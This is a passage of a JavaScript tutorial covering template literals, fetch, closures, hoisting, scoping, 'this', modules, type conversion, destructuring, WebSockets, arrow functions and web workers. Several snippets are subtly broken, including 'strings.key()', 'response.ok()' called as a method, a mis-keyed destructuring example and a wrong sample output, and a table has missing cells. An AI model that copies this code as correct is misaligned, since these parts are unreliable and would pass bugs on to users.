.replace(/\\/g, ''');
}
}
function HTML(strings, ...substitutions) {
const escapedFlattenedSubstitutions =
substitutions.map(s => [].concat(s).map(HTMLString.escape).join(''));
const pieces = [];
for (const i of strings.key()) {
pieces.push(strings[i], escapedFlattenedSubstitutions [i] || '');
}
return new HTMLString(pieces.join(''));
}
const title = "Hello World";
const iconSrc = "/images/logo.png";
const names = ["John", "Jane", "Joe", "Jill"];
document.body.innerHTML = HTML`
<h1><img src="${iconSrc}" /> ${title}</h1>
<ul> $(names.map(name => HTML `
<li>${name}</li>
</ul>
`)}
`;
Template Literals act like strings with special features. They are enclosed by by the back-tick `` and can be spanned across multiple lines.
Template Literals can contain embedded expressions too. These expressions are indicated by a $ sign and curly braces {}
// A single line Template Literal
var aLiteral = `single line string data`;
// Template Literal that spans across lines
var anotherLiteral = `string data that spans
across multiple lines of code`;
// Template Literal with an embedded expression
var x = 2;
var y = 3;
var theTotal = `The total is ${x + y}`; // Contains "The total is 5"
// Comparison of a string and a template literal
var aString = "single line string data"
console.log(aString === aLiteral) // Returns true
There are many other features of String Literals such as Tagged Template Literals and Raw property. These are demonstrated in other examples.
| Options | Details |
|---|---|
| method | The HTTP method to use for the request. ex: GET,POST,PUT,DELETE,HEAD. Defaults to GET. |
| headers | A Headers object containg additional HTTP headers to include in the request. |
| body | The request payload, can be a string or a FormData object. Defaults to undefined |
| cache | The caching mode. default, reload, no-cache. |
| referrer | The referrer of the request. |
| mode | cors, no-cors, same-origin. Defaults to no-cors. |
| credentials | omit, same-origin, include. Defaults to omit. |
| redirect | follow, error, manual. Default to follow. |
| integrity | Associated integrity metadata. Defaults to empty string. |
// get some data from stackoverflow
fetch("https://api.stackexchange.com/2.2/questions/featured?order=desc&sort=activity&site=stackover
flow")
.then(resp => resp.json())
.then(json => console.log(json))
.catch(err => console.log(err));
fetch('/example.json', {
headers: new Headers({
'Accept' : 'text/plain',
'X-Your-Custom-Header': 'example value'
})
});
Posting form data
fetch(`/example/submit`, {
method: 'POST',
body: new FormData(document.getElementById('example-form'))
});
Posting JSON data
fetch(`/example/submit.json`, {
method: 'POST',
body: JSON.stringify({
email: document.getElementById('example-email').value,
comment: document.getElementById('example-comment').value
})
});
The fetch function does not send cookies by default. There are two possible ways to send cookies:
fetch('/login', {
credentials: 'same-origin'
})
fetch('https://otherdomain.com/login', {
credentials: 'include'
})
The GlobalFetch interface exposes the fetch function, which can be used to request resources.
fetch('/path/to/resource.json')
.then(response => {
if(!response.ok()) {
throw new Error("Request failed!");
}
return response.json();
})
.then(json => {
console.log(json);
});
The resolved value is a Response Object. This Object contains the body of the response, as well as its status and headers.
const url =
'http://api.stackexchange.com/2.2/questions?site=stackoverflow&tagged=javascript';
const questionList = document.createElement('ul');
document.body.appendChild(questionList);
const responseData = fetch(url).then(response => response.json());
responseData.then(({items, has_more, quota_max, quota_remaining}) => {
for (const {title, score, owner, link, answer_count} of items) {
const listItem = document.createElement('li');
questionList.appendChild(listItem);
const a = document.createElement('a');
listItem.appendChild(a);
a.href = link;
a.textContent = `[${score}] ${title} (by ${owner.display_name || 'somebody'})`
}
});
When a function is declared, variables in the context of its declaration are captured in its scope. For example, in the code below, the variable x is bound to a value in the outer scope, and then the reference to x is captured in the context of bar:
var x = 4; // declaration in outer scope
function bar() {
console.log(x); // outer scope is captured on declaration
}
bar(); // prints 4 to console
Sample output: 4
This concept of "capturing" scope is interesting because we can use and modify variables from an outer scope even after the outer scope exits. For example, consider the following:
function foo() {
var x = 4; // declaration in outer scope
function bar() {
console.log(x); // outer scope is captured on declaration
}
return bar;
// x goes out of scope after foo returns
}
var barWithX = foo();
barWithX(); // we can still access x
Sample output: 4
In the above example, when foo is called, its context is captured in the function bar. So even after it returns, bar can still access and modify the variable x. The function foo, whose context is captured in another function, is said to be a closure.
Private data
This lets us do some interesting things, such as defining "private" variables that are visible only to a specific function or set of functions. A contrived (but popular) example:
function makeCounter() {
var counter = 0;
return {
value: function() {
return counter;
},
increment: function() {
counter++;
}
};
}
var a = makeCounter();
var b = makeCounter();
a.increment();
console.log(a.value());
console.log(b.value());
Sample output: 10
When makeCounter() is called, a snapshot of the context of that function is saved. All code inside makeCountre() will use that snapshot in their execution. Two calls of makeCounter() will thus create two different snapshots, with their own copy of counter.
Immediately-invoked function expressions (IIFE)
Closures are also used to prevent global namespace pollution, often through the use of immediately-invoked function expressions.
Immediately-invoked function expressions (or, perhaps more intuitively, self-executing anonymous functions) are essentially closures that are called right after declaration. The general idea with IIFE's is to invoke the side-effect of creating a separate context that is accessible only to the code within the IIFE.
Suppose we want to be able to reference jQuery with $. Consider the naive method, without using an IIFE:
var $ = jQuery; // we've just polluted the global namespace by assigning window.$ to jQuery
In the following example, an IIFE is used to ensure that the $ is bound to jQuery only in the context created by the closure:
(function ($) {
// $ is assigned to jQuery here
})(jQuery);
// but window.$ binding doesn't exist, so no pollution
See the canonical answer on Stackoverflow for more information on closures.
What is hoisting?
Hoisting is a mechanism which moves all variable and function declarations to the top of their scope. However, variable assignments still happen where they originally were.
For example, consider the following code:
console.log(foo); // → undefined var foo = 42; console.log(foo); // → 42
The above code is the same as:
var foo; // → Hoisted variable declaration console.log(foo); // → undefined foo = 42; // → variable assignment remains in the same place console.log(foo); // → 42
Note that due to hoisting the above undefined is not the same as the not defined resulting from running:
console.log(foo); // → foo is not defined
A similar principle applies to functions. When functions are assigned to a variable (i.e. a function expression), the variable declaration is hoisted while the assignment remains in the same place. The following two code snippets are equivalent.
console.log(foo(2, 3)); // → foo is not a function
var foo = function(a, b) {
return a * b;
}
var foo;
console.log(foo(2, 3)); // → foo is not a function
foo = function(a, b) {
return a * b;
}
When declaring function statements, a different scenario occurs. Unlike function statements, function declarations are hoisted to the top of their scope. Consider the following code:
console.log(foo(2, 3)); // → 6
function foo(a, b) {
return a * b;
}
The above code is the same as the next code snippet due to hoisting:
function foo(a, b) {
return a * b;
}
console.log(foo(2, 3)); // → 6
Here are some examples of what is and what isn't hoisting:
// Valid code:
foo();
function foo() {}
// Invalid code:
bar(); // → TypeError: bar is not a function
var bar = function () {};
// Valid code:
foo();
function foo() {
bar();
}
function bar() {}
// Invalid code:
foo();
function foo() {
bar(); // → TypeError: bar is not a function
}
var bar = function () {};
// (E) valid:
function foo() {
bar();
}
var bar = function(){};
foo();
Limitations of Hoisting
Initializing a variable can not be Hoisted or In simple JavaScript Hoists declarations not initialization.
For example: The below scripts will give different outputs.
var x = 2; var y = 4; alert(x + y);
This will give you an output of 6. But this…
var x = 2; alert(x + y); var y = 4;
This will give you an output of NaN. Since we are initializing the value of y, the JavaScript Hoisting is not happening, so the y value will be undefined. The JavaScript will consider that y is not yet declared.
So the second example is same as of below.
var x = 2; var y; alert(x + y); y = 4;
This will give you an output of NaN.

(Note: All examples using let are also valid for const)
var is available in all versions of JavaScript, while let and const are part of ECMAScript 6 and only available in some newer browsers.
var is scoped to the containing function or the global space, depending when it is declared:
var x = 4; // global scope
function DoThings() {
var x = 7; // function scope
console.log(x);
}
console.log(x); // >\4
DoThings(); // >\7
console.log(x); // >\4
That means it "escapes" if statements and all similar block constructs:
var x = 4;
if (true) {
var x = 7;
}
console.log(x); // >> 7
for (var i = 0; i < 4; i++) {
var j = 10;
}
console.log(i); // >> 4
console.log(j); // >> 10
By comparison, let is block scoped:
let x = 4;
if (true) {
let x = 7;
console.log(x); // >> 7
}
console.log(x); // >> 4
for (let i = 0; i < 4; i++) {
let j = 10;
}
console.log(i); // >> "ReferenceError: i is not defined"
console.log(j); // >> "ReferenceError: j is not defined"
Note that i and j are only declared in the for loop and are therefore undeclared outside of it.
There are several other crucial differences:
Global variable declaration
In the top scope (outside any functions and blocks), var declarations put an element in the global object. let does not:
var x = 4; let y = 7; console.log(this.x); // >>4 console.log(this.y); // >>undefined
Re-declaration
Declaring a variable twice using var doesn't produce an error (even though it's equivalent to declaring it once):
var x = 4; var x = 7;
With let, this produces an error:
let x = 4; let x = 7;
TypeError: Identifier x has already been declared
The same is true when y is declared with var:
var y = 4; let y = 7;
TypeError: Identifier y has already been declared
However variables declared with let can be reused (not re-declared) in a nested block.
let i = 5;
{
let i = 6;
console.log(i); // >> 6
}
console.log(i); // >> 5
Within the block the outer i can be accessed, but if the within block has a let declaration for i, the outer i can not be accessed and will throw a ReferenceError if used before the second is declared.
let i = 5;
{
i = 6; // outer i is unavailable within the Temporal Dead Zone
let i;
}
ReferenceError: i is not defined
Hoisting
Variables declared both with var and let are hoisted. The difference is that a variable declared with var can be referenced before its own assignment, since it gets automatically assigned (with undefined as its value), but let cannotit specifically requires the variable to be declared before being invoked:
console.log(x); // >> undefined console.log(y); // >> "ReferenceError: `y` is not defined" // OR >> "ReferenceError: can't access lexical declaration `y` before initialization" var x = 4; let y = 7;
The area between the start of a block and a let or const declaration is known as the Temporal Dead Zone, and any references to the variable in this area will cause a ReferenceError. This happens even if the variable is assigned before being declared:
y=7; // >> "ReferenceError: `y` is not defined" let y;
In non-strict-mode, assigning a value to a variable without any declaration, automatically declares the variable in the global scope. In this case, instead of y being automatically declared in the global scope, let reserves the variable's name (y) and does not allow any access or assignment to it before the line where it is declared/initialized.
The apply and call methods in every function allow it to provide a custom value for this.
function print() {
console.log(this.toPrint);
}
print.apply({ toPrint: "Foo" }); // >> "Foo"
print.call({ toPrint: "Foo" }); // >> "Foo"
You might notice that the syntax for both the invocations used above are the same. i.e. The signature looks similar.
But there is a small difference in their usage, since we are dealing with functions and changing their scopes, we still need to maintain the original arguments passed to the function. Both apply and call support passing arguments to the target function as follows:
function speak() {
var sentences = Array.prototype.slice.call(arguments);
console.log(this.name + ": " + sentences);
}
var person = { name: "Sunny" };
speak.apply(person, ["I", "Code", "Startups"]); // >> "Sunny: I Code Startups"
speak.call(person, "I", "<3", "Javascript"); // >> "Sunny: I <3 Javascript"
Notice that apply allows you to pass an Array or the arguments object (array-like) as the list of arguments, whereas, call needs you to pass each argument separately.
These two methods give you the freedom to get as fancy as you want, like implementing a poor version of the ECMAScript's native bind to create a function that will always be called as a method of an object from an original function.
function bind (func, obj) {
return function () {
return func.apply(obj, Array.prototype.slice.call(arguments, 1));
}
}
var obj = { name: "Foo" };
function print() {
console.log(this.name);
}
printObj = bind(print, obj);
printObj();
This will log
"Foo"
The bind function has a lot going on
When using arrow functions this takes the value from the enclosing execution context's this (that is, this in arrow functions has lexical scope rather than the usual dynamic scope). In global code (code that doesn't belong to any function) it would be the global object. And it keeps that way, even if you invoke the function declared with the arrow notation from any of the others methods here described.
var globalThis = this; // "window" in a browser, or "global" in Node.js
var foo = (() => this);
console.log(foo() === globalThis); // true
var obj = { name: "Foo" };
console.log(foo.call(obj) === globalThis); // true
See how this inherits the context rather than referring to the object the method was called on.
var globalThis = this;
var obj = {
withoutArrow: function() {
return this;
},
withArrow: () => this
};
console.log(obj.withoutArrow() === obj); // true
console.log(obj.withArrow() === globalThis); // true
var fn = obj.withoutArrow; // no longer calling withoutArrow as a method
var fn2 = obj.withArrow;
console.log(fn() === globalThis); // true
console.log(fn2() === globalThis); // true
The bind method of every function allows you to create new version of that function with the context strictly bound to a specific object. It is especially useful to force a function to be called as a method of an object.
var obj = { foo: 'bar' };
function foo() {
return this.foo;
}
fooObj = foo.bind(obj);
fooObj();
This will log:
bar
Invoking a function as a method of an object the value of this will be that object.
var obj = {
name: "Foo",
print: function () {
console.log(this.name)
}
}
We can now invoke print as a method of obj. this will be obj
obj.print();
This will thus log:
Foo
Invoking a function as an anonymous function, this will be the global object (self in the browser).
function func() {
return this;
}
func() === window; // true
In ECMAScript 5's strict mode, this will be undefined if the function is invoked anonymously.
(function () {
"use strict";
func();
}())
This will output;
undefined
When a function is invoked as a constructor with the new keyword this takes the value of the object being constructed.
function Obj(name) {
this.name = name;
}
var obj = new Obj("Foo");
console.log(obj);
This will log
{name: "Foo"}
Let's say we need to add a button for each piece of loadedData array (for instance, each button should be a slider showing the data; for the sake of simplicity, we'll just alert a message). One may try something like this:
for(var i = 0; i < loadedData.length; i++)
jQuery("#container").append("<a class='button'>"+loadedData[i].label+"</a>")
.children().last() // now let's attach a handler to the button which is a child
.on("click",function() { alert(loadedData[i].content); });
But instead of alerting, each button will cause the
TypeError: loadedData[i] is undefined
error. This is because the scope of i is the global scope (or a function scope) and after the loop, i == 3. What we need is not to "remember the state of i". This can be done using let:
for(let i = 0; i < loadedData.length; i++)
jQuery("#container").append("<a class='button'>"+loadedData[i].label+"</a>")
.children().last() // now let's attach a handler to the button which is a child
.on("click",function() { alert(loadedData[i].content); });
An example of loadedData to be tested with this code:
var loadedData = [
{ label:"apple", content:"green and round" },
{ label:"blackberry", content:"small black or blue" },
{ label:"pineapple", content:"weird stuff.. difficult to explain the shape" }
];
In ECMAScript 6, when using the module syntax (import/export), each file becomes its own module with a private namespace. Top-level functions and variables do not pollute the global namespace. To expose functions, classes, and variables for other modules to import, you can use the export keyword.
// not exported
function somethingPrivate() {
console.log('TOP SECRET')
}
export const PI = 3.14;
export function doSomething() {
console.log('Hello from a module!')
}
function doSomethingElse() {
console.log("Something else")
}
export {doSomethingElse}
export class MyClass {
test() {}
}
Note: ES5 JavaScript files loaded via > tags will remain the same when not using import/export.
Only the values which are explicitly exported will be available outside of the module. Everything else can be considered private or inaccessible.
Importing this module would yield (assuming the previous code block is in my-module.js):
import * as myModule from './my-module.js'; myModule.PI; // 3.14 myModule.doSomething(); // 'Hello from a module!' myModule.doSomethingElse(); // 'Something else' new myModule.MyClass(); // an instance of MyClass myModule.somethingPrivate(); // This would fail since somethingPrivate was not exported
In addition to named imports, you can provide a default export.
// circle.js
export const PI = 3.14;
export default function area(radius) {
return PI * radius * radius;
}
You can use a simplified syntax to import the default export.
import circleArea from './circle'; console.log(circleArea(4));
Note that a default export is implicitly equivalent to a named export with the name default, and the imported binding (circleArea above) is simply an alias. The previous module can be written like.
import { default as circleArea } from './circle';
console.log(circleArea(4));
You can only have one default export per module. The name of the default export can be omitted.
// named export: must have a name
export const PI = 3.14;
// default export: name is not required
export default function (radius) {
return PI * radius * radius;
}
Given that the module from the Defining a Module section exists in the file test.js, you can import from that module and use its exported members:
import {doSomething, MyClass, PI} from './test'
doSomething()
const mine = new MyClass()
mine.test()
console.log(PI)
The somethingPrivate() method was not exported from the test module, so attempting to import it will fail:
import {somethingPrivate} from './test'
somethingPrivate()
In addition to importing named members from a module or a module's default export, you can also import all members into a namespace binding.
import * as test from './test' test.doSomething()
All exported members are now available on the test variable. Non-exported members are not available, just as they are not available with named member imports.
Note: The path to the module './test' is resolved by the loader and is not covered by the ECMAScript specification - this could be a string to any resource (a path - relative or absolute - on a filesystem, a URL to a network resource, or any other string identifier).
Sometimes you may encounter members that have really long member names, such as thisIsWayTooLongOfAName(). In this case, you can import the member and give it a shorter name to use in your current module:
import {thisIsWayTooLongOfAName as shortName} from 'module'
shortName()
You can import multiple long member names like this:
import {thisIsWayTooLongOfAName as shortName, thisIsAnotherLongNameThatShouldNotBeUsed as
otherName} from 'module'
shortName()
console.log(otherName)
And finally, you can mix import aliases with the normal member import:
import {thisIsWayTooLongOfAName as shortName, PI} from 'module'
shortName()
console.log(PI)
Sometimes you have a module that you only want to import so its top-level code gets run. This is useful for polyfills, other globals, or configuration that only runs once when your module is imported.
Given a file named test.js:
console.log('Initializing…')
You can use it like this:
import './test'
This example will print Initializing… to the console.
const namedMember1 = …
const namedMember2 = …
const namedMember3 = …
export { namedMember1, namedMember2, namedMember3 }
To get the physical size of the screen (including window chrome and menubar/launcher):
var width = window.screen.width,
height = window.screen.height;
To get the “available” area of the screen (i.e. not including any bars on the edges of the screen, but including window chrome and other windows:
var availableArea = {
pos: {
x: window.screen.availLeft,
y: window.screen.availTop
},
size: {
width: window.screen.availWidth,
height: window.screen.availHeight
}
};
To get current page width and height (for any browser), e.g. when programming responsiveness:
function pageWidth() {
return window.innerWidth != null? window.innerWidth : document.documentElement &&
document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null
? document.body.clientWidth : null;
}
function pageHeight() {
return window.innerHeight != null? window.innerHeight : document.documentElement &&
document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body !=
null? document.body.clientHeight : null;
}
Get the window height and width
var width = window.innerWidth var height = window.innerHeight
To determine the color and pixel depths of the screen:
var pixelDepth = window.screen.pixelDepth, colorDepth = window.screen.colorDepth;
The double-negation !! is not a distinct JavaScript operator nor a special syntax but rather just a sequence of two negations. It is used to convert the value of any type to its appropriate true or false Boolean value depending on whether it is truthy or falsy.
!!1 // true
!!0 // false
!!undefined // false
!!{} // true
!![] // true
The first negation converts any value to false if it is truthy and to true if is falsy. The second negation then operates on a normal Boolean value. Together they convert any truthy value to true and any falsy value to false.
However, many professionals consider the practice of using such syntax unacceptable and recommend simpler to read alternatives, even if they're longer to write:
x !== 0 // instead of !!x in case x is a number x != null // instead of !!x in case x is an object, a string, or an undefined
Usage of x is considered poor practice due to the following reasons:
JavaScript will try to automatically convert variables to more appropriate types upon use. It's usually advised to do conversions explicitly (see other examples), but it's still worth knowing what conversions take place implicitly.
"1" + 5 === "15" // 5 got converted to string.
1 + "5" === "15" // 1 got converted to string.
1 - "5" === -4 // "5" got converted to a number.
alert({}) // alerts "[object Object]", {} got converted to string.
!0 === true // 0 got converted to boolean
if ("hello") {} // runs, "hello" got converted to boolean.
new Array(3) === ",,"; // Return true. The array is converted to string - Array.toString();
Some of the trickier parts:
!"0" === false // "0" got converted to true, then reversed. !"false" === false // "false" converted to true, then reversed.
Boolean( … ) will convert any data type into either true or false.
Boolean("true") === true
Boolean("false") === true
Boolean(−1) === true
Boolean(1) === true
Boolean(0) === false
Boolean("") === false
Boolean("1") === true
Boolean("0") === true
Boolean({}) === true
Boolean([]) === true
Empty strings and the number 0 will be converted to false, and all others will be converted to true.
A shorter, but less clear, form:
!!"true" === true
!!"false" === true
!!-1 === true
!!1 === true
!!0 === false
!!"" === false
!!"1" === true
!!"0" === true
!!{} === true
!![] === true
This shorter form takes advantage of implicit type conversion using the logical NOT operator twice, as described in http://stackoverflow.com/documentation/javascript/208/boolean-logic/3047/double-negation-x
Here is the complete list of boolean conversions from the ECMAScript specification
Values that get converted to false as booleans are called falsy (and all others are called truthy). See Comparison Operations.
Number('0') === 0
Number('0') will convert the string ('0') into a number (0)
A shorter, but less clear, form:
+'0' === 0
The unary + operator does nothing to numbers, but converts anything else to a number. Interestingly, +(-12 ) === −12.
parseInt('0', 10) === 0
parseInt('0', 10) will convert the string ('0') into a number (0), don't forget the second argument, which is radix. If not given, parseInt could convert string to wrong number.
String(0) === '0'
String(0) will convert the number(0) into a string ('0').
A shorter, but less clear, form:
'' + 0 === '0'
| Value | Converted To String | Converted To Number | Converted To Boolean |
|---|---|---|---|
| undefined | "undefined" | NaN | false |
| null | "null" | 0 | false |
| true | "true" | 1 | |
| false | "false" | 0 | |
| NaN | "NaN" | false | |
| "" empty string | 0 | false | |
| "" | 0 | true | |
| "2.4" (numeric) | 2.4 | true | |
| "test" (non-numeric) | NaN | true | |
| "0" | 0 | true | |
| "1" | true | ||
| −0 | "0" | false | |
| 0 | "0" | false | |
| 1 | "1" | true | |
| Infinity | "Infinity" | true | |
| −Infinity | "−Infinity" | true | |
| [] | "" | 0 | true |
| [3] | "3" | 3 | true |
| ['a'] | "a" | NaN | true |
| ['a','b'] | "a,b" | NaN | true |
| {} | "[object Object]" | NaN | true |
| function(){} | "function(){}" | NaN | true |
Bold values highlight conversion that programmers may find surprising
To convert explicitly values you can use String() Number() Boolean()
Array.join(separator) can be used to output an array as a string, with a configurable separator.
Default (separator = ","):
["a", "b", "c"].join() === "a,b,c"
With a string separator:
[1, 2, 3, 4].join(" + " ) === "1 + 2 + 3 + 4"
With a blank separator:
["B", "o", "b"].join("") === "Bob"
This way may seem to be useless because you are using anonymous function to accomplish something that you can do it with join(); But if you need to make something to the strings while you are converting the Array to String, this can be useful.
var arr = ['a', 'á', 'b', 'c']
function upper_lower (a, b, i) {
// …do something here
b = i & 1 ? b.toUpperCase() : b.toLowerCase();
return a + ',' + b
}
arr = arr.reduce(upper_lower); // "a, Á,b,C"
Boolean(0) === false
Boolean(0) will convert the number 0 into a boolean false.
A shorter, but less clear, form:
!!0 === false
To convert a string to boolean use
Boolean(myString)
or the shorter but less clear form
!!myString
All strings except the empty string (of length zero) are evaluated to true as booleans.
Boolean('') === false // is true
Boolean("") === false // is true
Boolean('0') === false // is false
Boolean('any_nonempty_string') === true // is true
In JavaScript, all numbers are internally represented as floats. This means that simply using your integer as a float is all that must be done to convert it.
To convert a float to an integer, JavaScript provides multiple methods.
The floor function returns the first integer less than or equal to the float.
Math.floor(5.7); // 5
The ceil function returns the first integer greater than or equal to the float.
Math.ceil(5.3); // 6
The round function rounds the float.
Math.round(3.2); // 3 Math.round(3.6); // 4
Truncation (trunc) removes the decimals from the float.
Math.trunc(3.7); // 3
Notice the difference between truncation (trunc) and floor:
Math.floor(−3.1); // -4 Math.trunc(−3.1); // -3
parseFloat accepts a string as an argument which it converts to a float
parseFloat("10.01") // = 10.01
Destructuring is a pattern matching technique that is added to JavaScript recently in ECMAScript 6.
It allows you to bind a group of variables to a corresponding set of values when their pattern matches to the right hand-side and the left hand-side of the expression.
Destructuring is a convenient way to extract properties from objects into variables.
Basic syntax:
let person = {
name: 'Bob',
age: 25
};
let { name, age } = person;
// Is equivalent to
let name = person.name; // 'Bob'
let age = person.age; // 25
Destructuring and renaming:
let person = {
name: 'Bob',
age: 25
};
let { name: firstName } = person;
// Is equivalent to
let firstName = person.name; // 'Bob'
Destructuring with default values:
let person = {
name: 'Bob',
age: 25
};
let { phone = '123-456-789' } = person;
// Is equivalent to
let phone = person.hasOwnProperty('phone') ? person.phone : '123-456-789'; // '123-456-789'
Destructuring and renaming with default values
let person = {
name: 'Bob',
age: 25
};
let { phone: p = '123-456-789' } = person;
// Is equivalent to
let p = person.hasOwnProperty('phone') ? person.phone : '123-456-789'; // '123-456-789'
Pull properties from an object passed into a function. This pattern simulates named parameters instead of relying on argument position.
let user = {
name: 'Jill',
age: 33,
profession: 'Pilot'
}
function greeting ({name, profession}) {
console.log(`Hello, ${name} the ${profession}`)
}
greeting(user)
This also works for arrays:
let parts = ["Hello", "World!"];
function greeting([first, second]) {
console.log(`${first} ${second}`);
}
We are not limited to destructuring an object/array, we can destructure a nested object/array.
Nested Object Destructuring
var obj = {
a: {
c: 1,
d: 3
},
b: 2
};
var {
a: {
c: x,
d: y
},
b: z
} = obj;
console.log(x, y, z); // 1,3,2
Nested Array Destructuring
var arr = [1, 2, [3, 4], 5]; var [a, , [b, c], d] = arr; console.log(a, b, c, d); // 1 3 4 5
Destructuring is not just limited to a single pattern, we can have arrays in it, with n-levels of nesting. Similarly we can destructure arrays with objects and vice-versa.
Arrays Within Object
var obj = {
a: 1,
b: [2, 3]
};
var {
a: x1,
b: [x2, x3]
} = obj;
console.log(x1, x2, x3); // 1 2 3
Objects Within Arrays
var arr = [1, 2, {a: 3}, 4];
var [x1, x2, {a: x3}, x4] = arr;
console.log(x1, x2, x3, x4);
const myArr = ['one', 'two', 'three'] const [ a, b, c ] = myArr // a = 'one', b = 'two, c = 'three'
We can set default value in destructuring array, see the example of Default Value While Destructuring.
With destructuring array, we can swap the values of 2 variables easily:
var a = 1; var b = 3; [a, b] = [b, a]; // a = 3, b = 1
We can specify empty slots to skip unneeded values:
[a, , b] = [1, 2, 3] // a = 1, b = 3
Aside from destructuring objects into function arguments, you can use them inside variable declarations as follows:
const person = {
name: 'John Doe',
age: 45,
location: 'Paris, France',
};
let { name, age, location } = person;
console.log('I am ' + name + ', aged ' + age + ' and living in ' + location + '.');
// -> "I am John Doe aged 45 and living in Paris, France."
As you can see, three new variables were created: name, age and location and their values were grabbed from the object person if they matched key names.
We often encounter a situation where a property we're trying to extract doesn't exist in the object/array, resulting in a TypeError (while destructuring nested objects) or being set to undefined. While destructuring we can set a default value, which it will fallback to, in case of it not being found in the object.
var obj = {a : 1};
var {a: x, b: x1 = 10} = obj;
console.log(x, x1); // 1, 10
var arr = [];
var [a = 5, b = 10, c] = arr;
console.log(a, b, c); // 5, 10, undefined
Destructuring allows us to refer to one key in an object, but declare it as a variable with a different name. The syntax looks like the key-value syntax for a normal JavaScript object.
let user = {
name: 'John Smith',
id: 10,
email: '[email protected]',
};
let {user: userName, id: userId} = user;
console.log(userName) // John Smith
console.log(userId) // 10
| Parameter | Details |
|---|---|
| url | The server url supporint this web socket connection |
| data | The content to send to the host. |
| message | The message received from the host. |
WebSocket is protocol, which enables two-way communication between a client and server:
The goal WebSocket is to provide a mechanism for browser-based applications that need two-way communication with servers that does not rely on opening multiple HTTP connections. (RFC 6455)
WebSocket works over HTTP protocol.
var wsHost = "ws://my-sites-url.com/path/to/echo-web-socket-handler";
var ws = new WebSocket(wsHost);
var value = "an example message";
// onmessage : Event Listener - Triggered when we receive message form server
ws.onmessage = function(message) {
if (message === value) {
console.log("The echo host sent the correct message.");
} else {
console.log("Expected: " + value);
console.log("Received: " + message);
}
};
// onopen : Event Listener - event is triggered when websockets readyState changes to open which means
now we are ready to send and receives messages from server
ws.onopen = function() {
// send is used to send the message to server
ws.send(value);
};
var wsHost = "ws://my-sites-url.com/path/to/web-socket-handler"; var ws = new WebSocket(wsHost);
var wsHost = "http://my-sites-url.com/path/to/echo-web-socket-handler";
var ws = new WebSocket(wsHost);
var buffer = new ArrayBuffer(5); // 5 byte buffer
var bufferView = new DataView(buffer);
bufferView.setFloat32(0, Math.PI);
bufferView.setUint8(4, 127);
ws.binaryType = 'arraybuffer';
ws.onmessage = function(message) {
var view = new DataView(message.data);
console.log('Uint8:', view.getUint8(4), 'Float32:', view.getFloat32(0))
};
ws.onopen = function() {
ws.send(buffer);
};
var sck = "wss://site.com/wss-handler"; var wss = new WebSocket(sck);
This uses the wss instead of ws to make a secure web socket connection which make use of HTTPS instead of HTTP
Arrow functions are a concise way of writing anonymous, lexically scoped functions in ECMAScript 2015 (ES6)).
In JavaScript, functions may be anonymously defined using the "arrow" (=>) syntax, which is sometimes referred to as a lambda expression due to Common Lisp similarities.
The simplest form of an arrow function has its arguments on the left side of =\and the return value on the right side:
item => item + 1 // -> function(item){return item + 1}
This function can be immediately invoked by providing an argument to the expression:
(item => item + 1)(41) // -> 42
If an arrow function takes a single parameter, the parentheses around that parameter are optional. For example, the following expressions assign the same type of function into constant variables:
const foo = bar => bar + 1; const bar = (baz) => baz + 1;
However, if the arrow function takes no parameters, or more than one parameter, a new set of parentheses must encase all the arguments:
(() => "foo")() // -"foo"
((bow, arrow) => bow + arrow)('I took an arrow ', 'to the knee…')
// -> quot;I took an arrow to the knee…"
If the function body doesn't consist of a single expression, it must be surrounded by brackets and use an explicit return statement for providing a result:
(bar => {
const baz = 41;
return bar + baz;
})(1); // -> 42
If the arrow function's body consists only of an object literal, this object literal has to be enclosed in parentheses:
(bar => ({ baz: 1 }))(); // -\Object {baz: 1}
The extra parentheses indicate that the opening and closing brackets are part of the object literal, i.e. they are not delimiters of the function body.
Arrow functions are lexically scoped; this means that their this Binding is bound to the context of the surrounding scope. That is to say, whatever this refers to can be preserved by using an arrow function. Take a look at the following example. The class Cow has a method that allows for it to print out the sound it makes after 1 second.
class Cow {
constructor() {
this.sound = "moo";
}
makeSoundLater() {
setTimeout(() => console.log(this.sound), 1000);
}
}
const betsy = new Cow();
betsy.makeSoundLater();
In the makeSoundLater() method, the this context refers to the current instance of the Cow object, so in the case where I call .makeSoundLater(), the this context refers to betsy.
By using the arrow function, I preserve the this context so that I can make reference to this.sound when it comes time to print it out, which will properly print out "moo".
If you had used a regular function in place of the arrow function, you would lose the context of being within the class, and not be able to directly access the sound property.
Arrow functions do not expose an arguments object; therefore, arguments would simply refer to a variable in the current scope.
const arguments = [true]; const foo = x => console.log(arguments[0]); foo(false); // -> true
Due to this, arrow functions are also not aware of their caller/callee.
While the lack of an arguments object can be a limitation in some edge cases, rest parameters are generally a suitable alternative.
const arguments = [true]; const foo = (…arguments) => console.log(arguments[0]); foo(false); // -> false
Arrow functions may implicitly return values by simply omitting the curly braces that traditionally wrap a function's body if their body only contains a single expression.
const foo = x => x + 1; foo(1); // -> 2
When using implicit returns, object literals must be wrapped in parenthesis so that the curly braces are not mistaken for the opening of the function's body.
const foo = () => { bar: 1 } // foo() returns undefined
const foo = () => { bar: 1 }) // foo() returns {bar: 1}
Arrow functions will throw a TypeError when used with the new keyword.
const foo = function() {
return 'foo';
}
const a = new foo();
const bar = () => {
return 'bar';
}
const b = new bar(); // -> Uncaught TypeError: bar is not a constructor…
Arrow functions can behave very similar to classic functions in that you may explicitly return a value from them using the return keyword; simply wrap your function's body in curly braces, and return a value:
const foo = x => {
return x + 1;
}
foo(1); // -> 2
A web worker is a simple way to run scripts in background threads as the worker thread can perform tasks (including I/O tasks using XMLHttpRequest) without interfering with the user interface. Once created, a worker can send messages which can be different data types (except functions) to the JavaScript code that created it by posting messages to an event handler specified by that code (and vice versa.)
Workers can be created in a few ways.
The most common is from a simple URL:
var webworker = new Worker("./path/to/webworker.js");
It's also possible to create a Worker dynamically from a string using URL.createObjectURL():
var workerData = "function someFunction() {}; console.log('More code');";
var blobURL = URL.createObjectURL(new Blob(["(" + workerData + ")"], { type: "text/javascript" }));
var webworker = new Worker(blobURL);
The same method can be combined with Function.toString() to create a worker from an existing function:
var workerFn = function() {
console.log("I was run");
};
var blobURL = URL.createObjectURL(new Blob(["(" + workerFn.toString() + ")"], { type:
"text/javascript"}));
var webworker = new Worker(blobURL);
main.js
